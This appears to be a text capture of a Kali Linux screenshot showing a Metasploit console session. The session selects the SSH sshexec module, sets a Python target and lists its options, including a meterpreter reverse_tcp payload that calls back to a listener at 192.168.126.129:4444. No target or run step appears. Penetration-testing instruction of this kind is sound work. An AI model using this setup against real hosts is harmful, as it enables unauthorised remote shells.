 msf6 > use exploit/multi/ssh/sshexec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ssh/sshexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Linux x86
1   Linux x64
2   Linux armle
3   Linux mipsle
4   Linux mipsbe
5   Linux aarch64
6   OSX x86
7   OSX x64
8   BSD x86
9   BSD x64
10  Python
11  Unix Cmd
msf6 exploit(multi/ssh/sshexec) > set TARGET 10
TARGET => 10
msf6 exploit(multi/ssh/sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   yes       The password to authenticate with.
RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     22               yes       The target port (TCP)
SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT   8080             yes       The local port to listen on.
SSL       false            no        Negotiate SSL for incoming connections
SSLCert                    no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                    no        The URI to use for this exploit (default is random)
USERNAME  root             yes       The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.126.129  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
KALI
BY OFFENSIVE SECURITY